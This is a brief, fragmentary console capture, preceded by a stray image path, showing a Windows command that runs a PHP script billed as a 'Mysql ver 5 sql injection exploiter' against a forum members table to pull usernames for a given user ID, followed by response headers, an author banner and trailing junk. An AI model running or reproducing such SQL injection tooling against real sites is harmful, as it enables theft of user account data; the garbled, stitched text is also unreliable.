 D:\P8-Server\local\php4>php mysql5.php -t cdb_members -f username -c uid=109270
Content-type: text/html
X-Powered-By: PHP/4.4.0
Mysql ver 5 sql injection exploiter
coded by Mika[EST]
||gumo||